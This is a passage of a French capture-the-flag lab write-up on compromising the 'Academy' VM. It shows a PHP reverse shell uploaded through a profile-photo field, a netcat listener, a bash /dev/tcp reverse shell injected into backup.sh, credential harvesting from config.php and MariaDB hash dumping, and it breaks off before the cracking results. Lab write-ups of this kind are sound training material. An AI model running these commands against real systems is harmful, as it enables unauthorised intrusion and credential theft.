|    |       | Enter Reg no     | <b>)</b> :       |                     |                  |                       |                       |              |        |    |  |
|    |       | 10201321         |                  |                     |                  |                       |                       |              |        |    |  |
|    |       | Enter Passw      | ord :            |                     |                  |                       |                       |              | _      |    |  |
|    |       |                  |                  |                     |                  |                       |                       |              |        |    |  |
|    |       | 💄 Log Me         | In               |                     |                  |                       |                       |              |        |    |  |
|    |       | This is a fr     | ree bootstra     | o admin template wi | th basic pages y | ou need to craft your | project. Use this ter | mplate for   |        |    |  |
|    |       | free to use      | e for persona    | I and commercial u  | se.              |                       |                       |              |        |    |  |
|    |       | Some of it       | ts features a    | are given below :   |                  |                       |                       |              |        |    |  |
|    |       | • Res            | ponsive Des      | ign Framework Used  | 1                |                       |                       |              |        |    |  |
|    |       | • Eas            | y to use and     | cons included       |                  |                       |                       |              |        |    |  |
|    |       | • Clea           | an and light (   | code used.          |                  |                       |                       |              |        |    |  |
|    |       |                  |                  |                     |                  |                       |                       |              |        |    |  |

Figure 28 : Page de connexion d'une plateforme de cours en ligne

Nous nous connectons avec les informations que nous avions trouvées précédemment et nous réussissons à nous connecter :

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | 🔿 👌 10.0.2.7/academ        | y/my-profile.php      |                | វ                    | ☆ 🛛        | பி | ≡ |
|------------------------------------------------|----------------------------|-----------------------|----------------|----------------------|------------|----|---|
| 🛰 Kali Linux 🛛 🔒 Kali Tools                    | 🧧 Kali Docs 🛛 🗙 Kali Forur | ns 🛛 🧟 Kali NetHuntei | - 🛸 Exploit-Df | 3 🔺 Google Hacking D | B 🌗 OffSec |    |   |
| RL0131                                         | NATION                     | 5                     |                |                      |            |    |   |
|                                                |                            |                       |                |                      |            |    |   |
|                                                |                            |                       |                |                      |            |    |   |
|                                                | ENROLL FOR COURSE          | ENROLL HISTORY        | MY PROFILE     | CHANGE PASSWORD      | LOGOUT     |    |   |

#### STUDENT REGISTRATION

| Student Registration |                                |
|----------------------|--------------------------------|
| Student Name         |                                |
| Rum Ham              |                                |
| Student Reg No       |                                |
| 10201321             |                                |
| Pincode              |                                |
| 777777               |                                |
| CGPA                 |                                |
| 7.60                 |                                |
| Student Photo        |                                |
|                      | 🖸 💿 🔃 🖶 🄗 🥅 🗐 🖶 🌠 🚫 💽 CTRL DRO |

Figure 29 : Création de compte réussie

Nous essayons de changer la photo de profil pour voir si cela fonctionne :

|  | E                        | NROLL FOR COURSE                | ENROLL HISTORY | MY PROFILE | CHANGE PASSWORD | LOGOUT |  |
|--|--------------------------|---------------------------------|----------------|------------|-----------------|--------|--|
|  |                          | STUDENT REG                     | ISTRATION      |            |                 |        |  |
|  | Student Regist           | ration<br>pdated Successfully ! | 1              |            |                 |        |  |
|  | Rum Ham<br>Student Reg N | 0                               |                |            |                 |        |  |
|  | 10201321<br>Pincode      |                                 |                |            |                 |        |  |
|  | 777777<br>CGPA           |                                 |                |            |                 |        |  |
|  | 7.60                     |                                 |                |            |                 |        |  |
|  | Student Photo            |                                 |                |            |                 |        |  |
|  | Upload New P             | hoto<br>No file selected.       |                |            |                 |        |  |
|  | Update                   |                                 |                |            |                 |        |  |

Figure 30 : Changement de photo de profil réussi

Nous essayons également de mettre un fichier texte dans le champ d'envoi, et à notre grande surprise cela fonctionnait également. A partir de ce moment-là, nous avons directement pensé à effectuer un reverse shell.

#### 6. Reverse shell

Nous savons que nous sommes sur une page PHP. Nous cherchons donc sur Internet des informations sur l'existence de scripts ou de commandes qui nous permettraient de faire ce reverse shell PHP.

Nous utilisons donc le site <u>revshells.com</u> et nous décidons d'utiliser l'un des reverse shell qui nous sont proposés : le « PHP PentestMonkey ».



Figure 31 : Reverse Shell généré

Nous remplaçons par la bonne IP et le bon numéro de port, puis nous copions le script dans un fichier que nous nommons **reverse**.php (vous trouverez le lien du GitHub où se trouve le script dans les <u>sources</u>) que nous plaçons à la place du fichier texte. Avant de mettre à jour la photo de profil, nous exécutons cette commande :

#### nc -lnvp 3333

 -l : Indique à Netcat de fonctionner en mode écoute (*listening*), c'est-à-dire qu'il attendra des connexions entrantes sur un port spécifique

- -n : Empêche Netcat de rechercher les noms d'hôte des machines ciblées. Cela permet d'accélérer la connexion et d'éviter de générer une requête DNS
- -v : Active le mode verbose, c'est-à-dire qu'il fournit plus d'informations et de détails sur ce qui se passe, comme les connexions entrantes et sortantes
- -p: Spécifie le port sur lequel Netcat doit écouter les connexions. Dans ce cas, il s'agit du port 3333

Nous lançons le script en cliquant sur « update » sur la page web du site en ayant préalablement *uploadé* le script PHP. Voici ce que nous obtenons :



Figure 32 : Reverse Shell obtenu

Nous obtenons donc la connexion avec un utilisateur s'appelant « www-data ». Nous ne sommes pas encore « root » mais nous avons bien avancé. Nous devons maintenant passer à la partie escalade de privilèges.

## 7. Escalade de privilèges

Tout d'abord, comme vous pouvez le voir sur la capture précédente, nous avons un shell très peu esthétique, nous décidons donc de l'améliorer pour nous faciliter la tâche en utilisant la commande suivante (nous avons trouvé cette commande sur différents sites sur Internet, vous trouverez les différents liens dans les <u>sources</u>) :

```
python -c 'import pty;pty.spawn("/bin/bash")' :
```

- python -c : Lance une commande Python directement depuis la ligne de commande. L'option -c permet d'exécuter le code Python qui suit entre les guillemets
- **import pty** : Importe le module pty
- pty.spawn("/bin/bash") : Cette fonction démarre un nouveau processus en utilisant le programme spécifié, ici /bin/bash (le shell Bash). pty.spawn permet d'exécuter le programme dans un pseudo-terminal, ce qui permet d'obtenir un shell interactif à l'intérieur du terminal actuel

Ensuite nous allons dans le fichier **/etc/passwd** pour avoir des informations sur les utilisateurs :

| www-data@academy:/home\$ cd /etc                                                          |
|-------------------------------------------------------------------------------------------|
| cd /etc Student Reg No                                                                    |
| www-data@academy:/etc\$ cat passwd                                                        |
| cat passwd 10201821                                                                       |
| root:x:0:0:root:/root:/bin/bash                                                           |
| daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                                           |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin                                                      |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                                                      |
| sync:x:4:65534:sync:/bin:/bin/sync                                                        |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                                           |
| man:x:6:12:man:/var/cache/man:/usr/sbin/nologin                                           |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin                                              |
| mail:x:8:8:mail:/var/mail:/usr/sbin/nologin                                               |
| news:x:9:9:news:/var/spool/news:/usr/sbin/nologin                                         |
| uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin                                       |
| proxy:x:13:13:proxy:/bin:/usr/sbin/nologin                                                |
| www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                                      |
| backup:x:34:34:backup:/var/backups:/usr/sbin/nologin                                      |
| list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin                             |
| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin                                          |
| gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin         |
| nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin                                |
| _apt:x:100:65534::/nonexistent:/usr/sbin/nologin                                          |
| systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin |
| systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin    |
| systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin              |
| messagebus:x:104:110::/nonexistent:/usr/sbin/nologin                                      |
| sshd:x:105:65534::/run/sshd:/usr/sbin/nologin/olo                                         |
| systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin                        |
| mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false                                   |
| ftp:x:107:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin                                    |
| grimmie:x:1000:1000:adm <u>i</u> nistrator,,,:/home/grimmie:/bin/bash                     |
| www-data@academy:/etc\$                                                                   |

Figure 33 : Obtention du fichier /etc/passwd

Maintenant dans le fichier /etc/shadow :



Figure 34 : Refus de l'ouverture du fichier /etc/shadow

Mains nous n'avons pas les autorisations.

D'après ce que nous avons vu, nous essayons de chercher dans le dossier de l'utilisateur « grimmie ». Nous découvrons que **grimmie** (propriétaire) peut lire, écrire et exécuter le fichier, les membres du groupe **administrator** peuvent lire et exécuter le fichier et tous les autres utilisateurs peuvent seulement lire le fichier :



Figure 35 : Droits sur le fichier backup.sh

Nous ne pouvons rien faire à part lire le fichier que voici :



Figure 36 : Lecture du fichier backup.sh

Voici ce que le script backup.sh fait :

- Supprime le fichier backup.zip qui se trouve dans le répertoire /tmp
- Compresse le fichier backup.zip dans le répertoire /var/www/html/academy/includes
- Change les permissions de **/tmp/backup.zip** pour que seul le propriétaire puisse le lire, l'écrire et l'exécuter

Nous avons ensuite décidé d'aller dans le répertoire qui nous est indiqué dans le script :



Figure 37 : Affichage du répertoire /var/www/html/academy/includes

Nous y découvrons plusieurs fichiers, mais le seul qui est intéressant est le fichier config.php :



Figure 38 : Affichage du fichier config.php

Nous découvrons donc que le mot de passe de l'utilisateur grimmie est My\_V3ryS3cur3\_P4ss.

Nous lançons directement une connexion SSH :

```
-(kali®kalikali)-[~]
<mark>_$ ssh</mark> grimmie@10.0.2.7
grimmie@10.0.2.7's password:
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun May 30 03:21:39 2021 from 192.168.10.31
grimmie@academy:~$ su
Password:
su: Authentication failure
grimmie@academy:~$ su
Password:
su: Authentication failure
grimmie@academy:~$
```

Figure 39 : Connexion à SSH

La connexion SSH fonctionne, mais notre tentative de connexion en tant que root ne fonctionne pas.

Nous avons ensuite exploré les différents fichiers et dossiers de l'utilisateur grimmie. A partir de ce moment, nous avons perdu énormément de temps à chercher dans les différents fichiers et dossiers de l'utilisateur grimmie sans grands résultats, le seul fichier que nous retrouvons est **backup.sh**. Nous décidons donc de l'éditer pour effectuer un reverse-shell :

#### bash -i >& /dev/tcp/10.0.2.5/7777 0>&1

Après exécutions nous remarquons qu'il est non concluant car nous retombons directement sur l'utilisateur grimmie :



Figure 40 : Reverse Shell

Nous avons donc décidé d'essayer de nous connecter à la base de données MariaDB pour voir si elle contenait des informations intéressantes. Nous nous connectons avec le login et le mot de passe de l'utilisateur « grimmie » :

| un data Dacademu (un fun (html/academu/includes for unal u daimais a                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| www-datamacademy/var/www/ntmt/academy/includes\$ mysqt -u grimmie -p                                                                                                    |
| mysqlu_grimmiepls                                                                                                    |
| Enter password: My_V3ryS3cur3_P4ss                                                                                                    |
|                                                                                                    |
| Welcome to the MariaDB monitor. Commands end with $\cdot$ or $d$                                                                                                    |
| Very New New Strand Strand Stran |
| Your Mariabs connection in its 59                                                                                                    |
| Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10                                                                                                    |
|                                                                                                    |
| Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.                                                                                                    |
| chingle changing permissions of '/tmp/hash': Operation not permitted                                                                                                    |
| Type 'help:'.or 'he' for help: Type 'he' to clear the current input statement                                                                                                    |
| Type help, for an off the party of the content input statement.                                                                                                    |
| grilmniemalacademny:~> ./backup.sn                                                                                                    |
| MariaDB [(none)]> SHOW DATABASES; motoscilla decision decision                                                                                                    |
| SHOW DATABASES; permissions of //mp/bash/: Operation not permitted                                                                                                    |
| + <del></del>                                                                                                    |
| Database domests / Lickin sh                                                                                                    |
|                                                                                                    |
| t is formation askens I                                                                                                    |
| Information_schema                                                                                                    |
| mysql                                                                                                    |
| onlinecourse                                                                                                    |
| performance schema                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| ++                                                                                                    |
| 5 rows in set (0.010 sec)                                                                                                    |
|                                                                                                    |
| MariaDB [(none)]>                                                                                                    |
|                                                                                                    |

Figure 41 : Connexion à la base de données MariaDB

Nous décidons d'inspecter la première base de données qui est « information\_schema » mais nous ne trouvons rien d'intéressant et, après recherches, nous avons appris que la base information\_schema est une base système contenant des informations sur la structure de toutes les autres bases de données sur le serveur MariaDB. Donc rien d'intéressant trouvé dans cette base de données.

Nous avons ensuite regardé dans la base de données « onlinecourse » et les seules informations importantes trouvées étaient dans la base de données « admin » :

| Database changed<br>MariaDB [onlineco<br>show tables;                                                                                                    | burse]> show tables; rectory     |                     |                        |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------|---------------------|------------------------|--|--|--|--|
| <pre>+ Tables_in_onlinecourse   + Tables_in_onlinecourse   + Tables_in_onlinecourse   + Tables_in_onlinecourse   + Tables_in_onlinectory     admin /: is a directory     course and more that a directory     department op 5 / back   p.5     course and more that a directory     department op 5 / back   p.5     semester end of the //imp/bash &amp; Permission denied   session demice could   00 backup.sh   students demice could   00 backup.sh   userlog create regular   file //imp/bash &amp; Permission denied   userlog create regular   file //imp/bash &amp; Permission denied ++ = of //imp/bash &amp; Permission denied ++ = of //imp/bash &amp; Permission denied +</pre> |                                  |                     |                        |  |  |  |  |
| MariaDB [onlinecourse]> select * from admin;<br>select * from admin;                                                                                                    |                                  |                     |                        |  |  |  |  |
| id   username                                                                                                    | password                         | creationDate        | updationDate           |  |  |  |  |
| 1   admin                                                                                                    | 21232f297a57a5a743894a0e4a801fc3 | 2020-01-24 11:21:18 | 29-05-2021 11:46:49 PM |  |  |  |  |
| 1 row in set (0.0                                                                                                    |                                  |                     | +                      |  |  |  |  |

Figure 42 : Visualisation de la base de données "OnlineCourse"

Nous avons donc le hash du mot de passe de l'admin, nous mettons cela de côté et continuons notre exploration.

L'unique table avec des informations intéressantes est « user » :

| and the second second second | 1. Chamat a              | - anima-                                                            |           |               |                     |    |              |     |       |          |
|------------------------------|--------------------------|---------------------------------------------------------------------|-----------|---------------|---------------------|----|--------------|-----|-------|----------|
| -bash:-cd:-g+im              | me: No su                | ∙ grinnic<br><del>ch-file</del> ∔ <del>or</del>                     | -direct+  | <del>ry</del> | -+                  |    | +            |     |       |          |
| Hosteiacad   U               | Jser \$ c                | Password                                                            |           |               |                     |    | Select_priv  | v I | Inse  | ert_pri∖ |
| Index_prively                | Alter_pri                | v   Show_d                                                          | b_priv    | Super_priv    | Create_tm           | р_ | table_priv   | L(  | ock_t | ables_p: |
| _user_priv   Ev              | /ent_priv                | Trigger_                                                            | priv   C  | reate_table:  | space_priv          | D  | elete_histo: | ry_ | priv  | ssl_t    |
| tion_string   p              | bassword_e               | xpired   i                                                          | .s_role   | default_ro    | le   max_sta        | te | ment_time    |     |       |          |
| + <del>bash: ./: I</del> +-a | -direct+r                | y                                                                   |           |               |                     | -+ |              | -+  |       |          |
| t <del>rimmie@acade</del> +y | <del>r:-\$ cd ba</del>   | <del>ck</del> ŧ <del>p.sh                                    </del> | +         |               | +                   |    |              | +   |       |          |
| -bash:-cd:-+ack              | <del>up.sh: Ne</del>     | + <del>-a direct</del>                                              |           |               | +                   |    |              |     |       | +        |
| grinnic0acad+my              | <del>r: \$ ./bac</del> l | kup.sh-+-                                                           | +         |               | +                   |    | +            |     |       |          |
| plocalhostc er               | ootregula:               | *8DEB44F79                                                          | A130674A  | 714BA1A6638   | 7EC111A82BD1        |    | Y            |     | Y     |          |
| hMod: changing               | <b>Y</b> permissi        | on <b>l Y</b> f '/t                                                 |           | :YOperation   | lo <b>Y</b> permitt |    |              | ΙY  |       |          |
| grimmie∂aca∥e¥y              |                          | 7Y0 backu                                                           | ip.sh 🛛 Y |               |                     | Y  |              |     |       |          |
| grimmie@acad                 | :~\$ ./bac               | kup.sh 丨 N                                                          | i l       |               |                     |    | 0.000000     |     |       |          |
| <pre> plocalhostc ep</pre>   | oma regu∥a∶              | *03E2854B1                                                          | BC2353C7  | FED1F780C55   | F7845322DC57        |    | N            |     | Ν     |          |
| hNod: changig                | Npermissi                | on <mark>: N</mark> f '/t                                           |           | :NOperation   | IoN permitt         |    |              | l N |       |          |
| grimmie@aca eNv              |                          | haNkup.sh                                                           | N         |               |                     | Ν  |              |     |       |          |
| grimmie0acad mN              | :~\$ ./bac               | kup.sh   N                                                          | I I       |               |                     |    | 0.000000     |     |       |          |
| localhost   g                | rimmie                   | *FBAFF8215                                                          | F65CDBF0  | 82236E749CD   | 2D772DC921C7        |    | Y            |     | Y     |          |
| ĨΥ Ι                         | Ŷ                        | Y                                                                   |           | Y             | I Y                 |    |              | ΙÝ  |       |          |
| ΙΎ                           |                          | ΙY                                                                  | ΙÝ        |               |                     | Y  |              |     |       |          |
| I N                          | J                        | I N                                                                 |           |               |                     |    | 0.000000     |     |       |          |
| ++                           | +-                       |                                                                     |           |               |                     | -+ |              | -+- |       |          |
|                              |                          |                                                                     |           |               |                     |    |              |     |       |          |

Figure 43 : Visualisation de la table "user"

Nous avons maintenant le hash de l'utilisateur root est nous remarquons qu'il est différent de celui d'admin, nous sommes donc sûr que c'est 2 mots de passe sont utilisés pour des accès différents.

Nous passons maintenant au crack du hash du mot de passe **root** ainsi que du mot de passe **admin**, sachant que nous avons déjà connaissance du mot de passe de l'utilisateur **grimmie** et nous décidons de ne rien tester sur **pma** pour le moment.

Voici le hash « root » :

| HASH: 8DEB44F79A130674A714BA1A66387EC111A82BD1                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Possible Hashs:<br>[+] SHA-1<br>[+] MySQL5 - SHA-1(SHA-1(\$pass))                                                                                                    |  |
| Least Possible Hashs:<br>[+] Tiger-160<br>[+] Haval-160<br>[+] SHA-1(HMAC)<br>[+] Tiger-160(HMAC)<br>[+] Tiger-160(HMAC)<br>[+] RipeMD-160(HMAC)<br>[+] SHA-1(MANGOS)<br>[+] SHA-1(MANGOS)<br>[+] SHA-1(MANGOS2)<br>[+] sha1(\$past.\$salt)<br>[+] sha1(\$past.\$salt)<br>[+] sha1(\$salt.\$pass))<br>[+] sha1(\$salt.sha1(\$pass))<br>[+] sha1(\$salt.sha1(\$pass))<br>[+] sha1(\$salt.sha1(\$pass)))<br>[+] sha1(\$salt.sha1(\$pass)))<br>[+] sha1(\$salt.sha1(\$pass)))<br>[+] sha1(\$salt.sha1(\$pass))) |  |
| <pre>[+] sha1(\$username.\$pass) [+] sha1(\$username.\$pass.\$salt) [+] sha1(md5(\$pass)) [+] sha1(md5(sha1(\$pass))) [+] sha1(sha1(\$pass)) [+] sha1(sha1(\$pass)) [+] sha1(sha1(\$pass).\$salt) [+] sha1(sha1(\$pass).substr(\$pass,0,3)) [+] sha1(sha1(\$past),spass)) [+] sha1(sha1(sha1(\$pass))) [+] sha1(sha1(sha1(\$pass))) [+] sha1(sha1(sha1(\$pass))) [+] sha1(strtolower(\$username).\$pass)</pre>                                                                                               |  |
| HASH:                                                                                                    |  |

Figure 44 : Test du type de hash de root

Après crack voici ce que nous découvrons :

